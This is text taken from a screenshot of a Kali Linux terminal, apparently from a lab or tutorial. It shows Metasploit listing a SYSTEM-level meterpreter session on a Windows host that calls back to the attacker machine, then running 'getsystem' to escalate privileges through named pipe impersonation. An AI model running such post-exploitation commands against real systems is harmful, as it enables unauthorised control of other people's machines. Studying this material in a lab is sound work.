 root@kali: ~
File Edit View Search Terminal Help
msf > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ WIN-FU36OF73M52 192.168.115.128:443 -> 192.16
8.115.129:49325 (192.168.115.129)
msf > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter >